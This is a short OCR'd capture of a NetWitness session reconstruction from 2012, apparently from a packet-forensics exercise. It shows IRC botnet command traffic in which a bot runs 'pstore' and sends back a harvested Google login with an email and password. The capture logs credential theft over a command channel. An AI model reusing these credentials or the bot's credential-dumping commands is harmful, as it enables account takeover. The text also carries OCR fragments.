 aaaaa Content - Session 38
txt hex
NetWitness Reconstruction for session ID: 38 ( Source 192.168.10.200 : 1106, Target 192.168.10.133 : 8080 )
Time 10/25/2012 0:20:25 to 10/25/2012 0:21:03 Packet Size 4,031 bytes Payload Size 2,611 bytes
Protocol 2048/6/6667 Flags Keep Assembled AppMeta NetworkMeta Packet Count 26
E
REQUEST
PRIVMSG #test :Root -> [:] Executing pstore
RESPONSE
REQUES
PRIVMSG #test :pstore https://accounts.google.com/ServiceLogin idol@hackthepacket
.com K~e!y:good_bye_jobs